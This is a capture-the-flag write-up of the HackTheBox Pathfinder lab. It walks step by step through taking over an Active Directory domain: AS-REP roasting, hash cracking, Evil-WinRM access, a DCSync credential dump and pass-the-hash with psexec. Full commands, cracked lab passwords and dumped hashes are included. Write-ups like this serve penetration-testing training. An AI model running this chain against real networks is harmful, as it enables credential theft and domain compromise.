This is a write-up for the Pathfinder machine on HackTheBox. It was the fifth machine in their “Starting Point” series.
Basic Information
Machine IP: 10.10.10.30
Type: Windows
Difficulty: Very Easy
Scanning
First, to find interesting open ports, let’s do some reconnaissance and scanning using nmap.
1
$ nmap -p- --open -T5 -v -n 10.10.10.30
Parameters explanation:
- p-: Scan all 65,535 possible port numbers.
- open: Only show open (or possibly open) ports.
- T5: Faster scan (T<0-5>).
- v: Increase verbosity level.
- n: Never do DNS resolution.
It seems to take a long time to scan. Let’s examine it in a faster way.
1
$ nmap -sS --min-rate 5000 -p- --open -vvv -Pn 10.10.10.30
Parameters explanation:
- sS: TCP SYN scan.
- min-rate: Send packets no slower than <number> per second.
- p-: Scan all 65,535 possible port numbers.
- open: Only show open (or possibly open) ports.
- vvv: Increase verbosity level.
- Pn: Treat all hosts as online and skip host discovery.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
$ nmap -sS --min-rate 5000 -p- --open -vvv -Pn 10.10.10.30
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-21 14:48 CEST
Initiating Parallel DNS resolution of 1 host. at 14:48
Completed Parallel DNS resolution of 1 host. at 14:48, 1.09s elapsed
DNS resolution of 1 IPs took 1.09s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 14:48
Scanning 10.10.10.30 [65535 ports]
Discovered open port 445/tcp on 10.10.10.30
Discovered open port 53/tcp on 10.10.10.30
Discovered open port 135/tcp on 10.10.10.30
Discovered open port 139/tcp on 10.10.10.30
Discovered open port 49676/tcp on 10.10.10.30
Discovered open port 464/tcp on 10.10.10.30
Discovered open port 389/tcp on 10.10.10.30
Discovered open port 49677/tcp on 10.10.10.30
Discovered open port 49698/tcp on 10.10.10.30
Discovered open port 593/tcp on 10.10.10.30
Discovered open port 5985/tcp on 10.10.10.30
Discovered open port 3269/tcp on 10.10.10.30
Discovered open port 49718/tcp on 10.10.10.30
Discovered open port 49666/tcp on 10.10.10.30
Discovered open port 9389/tcp on 10.10.10.30
Discovered open port 3268/tcp on 10.10.10.30
Discovered open port 636/tcp on 10.10.10.30
Discovered open port 49667/tcp on 10.10.10.30
Discovered open port 88/tcp on 10.10.10.30
Completed SYN Stealth Scan at 14:49, 26.37s elapsed (65535 total ports)
Nmap scan report for 10.10.10.30
Host is up, received user-set (0.038s latency).
Scanned at 2021-09-21 14:48:35 CEST for 26s
Not shown: 65516 filtered ports
Reason: 65516 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49676/tcp open unknown syn-ack ttl 127
49677/tcp open unknown syn-ack ttl 127
49698/tcp open unknown syn-ack ttl 127
49718/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 27.54 seconds
Raw packets sent: 131065 (5.767MB) | Rcvd: 33 (1.452KB)
We see that the machine has many open ports.
Enumeration
We can run Nmap Scripting Engine for service/version detection running through each port for the best results.
1
$ nmap -sV -sC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49667,49676,49677,49698,49718 10.10.10.30
Parameters explanation:
- sV: Service fingerprinting.
- sC: Launch default NSE nmap scripts.
- p: Only scan specified ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ nmap -sV -sC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49667,49676,49677,49698,49718 10.10.10.30
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-21 14:51 CEST
Nmap scan report for 10.10.10.30
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-09-21 19:59:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49718/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PATHFINDER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h08m17s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-09-21T20:00:50
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.32 seconds
Relevant information:
| Port | Service | Version |
|---|---|---|
| 88 | kerberos-sec | Microsoft Windows Kerberos |
| 389 | ldap | Microsoft Windows Active Directory LDAP |
| 3268 | ldap | Microsoft Windows Active Directory LDAP |
| 5985 | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
So, on port 88, there’s Kerberos running, a network authentication protocol designed to provide strong authentication for client/server applications using secret-key cryptography.
Ports 389, 3268 with LDAP. A mature, flexible, and well-supported standards-based mechanism for interacting with directory servers.
Port 5985 uses WinRM HTTP, a Windows-native built-in remote management protocol in its simplest form that uses SOAP to interface with remote computers and servers.
Vulnerability Analysis & Exploitation
Enumeration (Active Directory)
As usual on these “Starting Point” machines, credentials are reused from previous machines.
We will use Sandra’s credentials extracted during the last Shield box. So we can attempt to enumerate Active Directory using BloodHund.
There is a python bloodhound ingester, which can be found here. It can also be installed using pip:
pip install bloodhound.
1
$ bloodhound-python -u sandra -p Password1234! -d MEGACORP.LOCAL -c all -ns 10.10.10.30
This outputs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ bloodhound-python -u sandra -p Password1234! -d MEGACORP.LOCAL -c all -ns 10.10.10.30
INFO: Found AD domain: megacorp.local
INFO: Connecting to LDAP server: Pathfinder.MEGACORP.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: Pathfinder.MEGACORP.LOCAL
INFO: Found 5 users
INFO: Connecting to GC LDAP server: Pathfinder.MEGACORP.LOCAL
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Pathfinder.MEGACORP.LOCAL
INFO: Done in 00M 10S
This execution will store four json files in the current directory, which it will later import into Bloodhound.
The next step is to install and configure the neo4j service, which is an open-source graph database.
1
2
$ sudo apt install neo4j
$ sudo neo4j console
Afterwards, go to localhost:7474, connect to the database with the credentials neoj4:n4oj4, and you will be prompted to change your password.

Next, we start BloodHound.
1
$ bloodhound --no-sandbox
Ensure you connect to the database, indicated by a ✔️ symbol at the top of the three input fields. The default username is neo4j, with the password previously set.

Opening BloodHound, we can drag and drop the .json files, and BloodHound will begin to analyze the data.

Analysis
BloodHound offers several Pre-Built Analysis queries.

We can select various queries, of which some handy ones are Shortest Paths to High value Targets and Find Principles with DCSync Rights.
Shortest Paths from Domain Users to High Value Targets

Find Principles with DCSync Rights

While the latter query returns this:
We can see that the svc_bes has GetChangesAll privileges to the domain. This means the account can request replication data from the domain controller and gain sensitive information such as user hashes.
Explotation
It’s worth checking if Kerberos pre-authentication has been disabled for this account, which means it is vulnerable to ASREPRoasting.
We can check this using a tool such as Impacket’s
GetNPUsersand grab the request service ticket.
Type the following command to grab the request ticket.
1
$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py MEGACORP.LOCAL/svc_bes -dc-ip 10.10.10.30 -request -no-pass
Parameters explanation:
- request: Requests TGT for users and output them in JtR/hashcat format (default False).
- no-pass: Don’t ask for password (useful for Kerberos authentication).
- dc-ip: IP Address of the domain controller.
- format: Format to save the AS_REQ of users without pre-authentication. Default is hashcat.
This outputs:
1
2
3
4
5
$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py MEGACORP.LOCAL/svc_bes -dc-ip 10.10.10.30 -request -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for svc_bes
$krb5asrep$23$svc_bes@MEGACORP.LOCAL:8576c42381f7fdd8c60f78915def4303$c93a0b635c08240ed73a946bdeb03968c238f8f3907a9c0d72126cd65953335f4e014c200dd27c54d709fb737a1d9a452c6719f5e1250fd7c7ace2579636e628eb2bec468920bc07e191909af1af774cc9b142573e008558362ffae11f56e5014852dafd4703f0d95aa4ed9044f95db8d5b473c51f8cf6a254ff708bc88ab70d071ca6f9012e330a1b5e56b1c1ecdda69764317a284af5531763d9d278ccc4cd77da7891bfbccce6bc7064bf462f5baa22bf78895e19d860cf12237c63da47c10643f46cd119617990ef4ec9afa605ee7e8a72bb881192c28813eb7d1b11d144589a2a5f480429eef52e46a90537e890
We grabbed the ticket. Now it’s time to power up John the Ripper and crack the hash. First, copy that hash to the file, then run the john.
1
$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
This outputs:
1
2
3
4
5
6
7
8
9
$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Sheffield19 ($kr5asrep$23$svc_bes@MEGACORP.LOCAL)
1g 0:00:00:03 DONE (2021-09-25 16:44) 0.2557g/s 2712Kp/s 2712Kc/s 2712KC/s Shokat_2..Shanelee
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We got the password for svc_bes!
1
2
username: svc_bes
password: Sheffield19
Since we have the username and password, we can use the Evil-WinRM tool.
You can install it by typing
gem install evil-winrm.
Let’s run the tool for the svc_bes account.
1
$ evil-winrm -u svc_bes -p Sheffield19 -i 10.10.10.30
This outputs:
1
2
3
4
5
6
7
$ evil-winrm -u svc_bes -p Sheffield19 -i 10.10.10.30
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_bes\Documents>
The user flag is under C:\Users\svc_bes\Desktop\user.txt. Now, time to escalate privileges.
Privilege Escalation
Now we are going to perform DCSync attack and dump the NTLM hashes of all domain users using the Impacket’s secretsdump.py script.
1
$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py MEGACORP.LOCAL/svc_bes:Sheffield19@10.10.10.30
This outputs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py MEGACORP.LOCAL/svc_bes:Sheffield19@10.10.10.30
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:0effab7cbed356ad1429a3ad4f82a40c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d614f
Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44
sandra:des-cbc-md5:23988f7a9d679d37
PATHFINDER$:aes256-cts-hmac-sha1-96:e1645b5547d26b38d8b5c233595585b2b4102cfb78aff9f839b9ac89c78b1584
PATHFINDER$:aes128-cts-hmac-sha1-96:f6f0a930e371f5aeda450314adf6cfbd
PATHFINDER$:des-cbc-md5:0e45c7d008f7ced0
[*] Cleaning up...
As you can see, we have NTLM hash for the Administrator account. We can use this to perform Pass The Hash attack and gain elevated access to the system. Also, we can use Impacket’s psexec.py for this too.
1
$ python3 /usr/share/doc/python3-impacket/examples/psexec.py MEGACORP.LOCAL/Administrator@10.10.10.30 -hashes <NTML hash>
This outputs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ python3 /usr/share/doc/python3-impacket/examples/psexec.py MEGACORP.LOCAL/Administrator@10.10.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file xKTsiDfe.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service aCAn on 10.10.10.30.....
[*] Starting service aCAn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
And we are root! Now we can obtain the root flag, which is located in C:\Users\Administrator\Desktop.
We are done. Pathfinder has been Pwned!
